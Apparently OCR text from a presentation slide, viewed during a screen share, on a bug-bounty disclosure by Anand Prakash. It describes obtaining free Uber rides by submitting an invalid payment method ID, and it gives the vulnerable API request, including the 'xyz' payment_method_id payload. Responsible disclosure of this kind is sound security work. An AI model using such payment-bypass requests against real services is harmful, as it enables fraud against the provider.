 REC
You are viewing Mr. Anand Prakash 's screen
View Options
143%
View Zoom Add Slide Play Table Chart Text Shape Media Comment Collaborate Format Animate Document
Carrier 5:03 PM
FARE ESTIMATE ×
Uber HQ
405 Howard St, San Francisco
Coit Tower
1 Telegraph Hill Blvd, San Francisco
BLACK CAR
$19-22
Fares may vary due to traffic,
weather, and other factors.
Estimate does not include
discounts or promotions.
ENTER A NEW DESTINATION
APPSECURE
VULNERABILITY #1
How I could have used Uber to ride for free/free food.
Users can create their account on Uber.com and book a ride. When the ride is
completed a user can either pay cash or charge it to their credit/debit card. But,
by specifying an invalid payment method (for example, abc, xyz, and so on), I was
able to ride Uber for free.
VULNERABLE API REQUEST:
POST /api/dial/v2/requests HTTP/1.1 Host: dial.uber.com
{“start_latitude”:12.925151699999999,”start_longitude”:
77.6657536,
“product_id”:”db6779d6-d8da-479f-8ac7-8068f4dade6f”,”pa
yment_method_id”:”xyz”}
BOUNTY $5000
Mr. Anand Prakash